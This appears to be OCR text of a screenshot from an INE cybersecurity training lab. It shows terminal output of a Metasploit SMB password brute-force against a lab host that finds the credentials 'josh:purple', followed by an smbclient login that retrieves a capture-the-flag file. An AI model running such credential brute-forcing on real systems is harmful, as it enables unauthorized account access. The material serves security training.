 1 new
Pente
TryHa
Cyber
Enter
Prem
Explo
INE L
Asses
Ask Gemini
ppdzdognbtmimg29lfewfhpgz.ap-south-16.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&passwo...
Finish update
1
2
22:36
root@INE: ~/Desktop/wordlists
File Actions Edit View Help
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:chocolate',
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:password1',
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:soccer',
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:anthony',
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:friends',
[-] 192.255.81.3:445 - 192.255.81.3:445 - Failed: '.\josh:butterfly',
[+] 192.255.81.3:445 - 192.255.81.3:445 - Success: '.\josh:purple'
[*] target.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target.ine.local:445 - Bruteforce completed, 1 credential was successful.
[*] target.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
[2]+ Stopped msfconsole
┌──(root㉿INE)-[~/Desktop/wordlists]
└─# smbclient //target.ine.local/josh -U josh
Password for [WORKGROUP\josh]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 21 22:01:06 2026
.. D 0 Tue Nov 19 10:44:41 2024
flag2.txt N 119 Sat Nov 21 22:01:06 2026
1981311780 blocks of size 1024. 309128164 blocks available
smb: \> more flag2.txt
getting file \flag2.txt of size 119 as /tmp/smbmore.eNC9rO (116.2 KiloBytes/sec) (average 116.2 KiloBytes/sec)
[3]+ Stopped smbclient //target.ine.local/josh -U josh
26°
99+
W
13%
10:36 PM
11/21/2026